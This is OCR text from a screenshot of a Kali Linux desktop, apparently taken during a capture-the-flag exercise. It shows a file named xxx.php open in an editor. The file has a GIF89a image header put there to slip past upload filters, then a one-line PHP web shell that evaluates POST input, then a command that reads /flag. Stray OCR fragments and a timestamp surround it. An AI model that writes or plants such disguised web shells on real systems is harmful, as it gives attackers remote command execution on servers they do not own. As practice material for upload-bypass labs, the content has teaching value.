 /root/xxx.php - Mousepad
root - Thunar
root@kali: ~
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 GIF89a
2 <?php @eval($_POST['xxx']);?>
3 <?php system('cat /flag')?>
4
X
o hear"
英
20:23
2024-07-15